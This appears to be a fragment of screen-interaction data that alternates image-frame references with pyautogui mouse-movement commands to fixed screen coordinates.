
pyautogui.moveTo(705, 585)

pyautogui.moveTo(500, 389)

pyautogui.moveTo(709, 581)
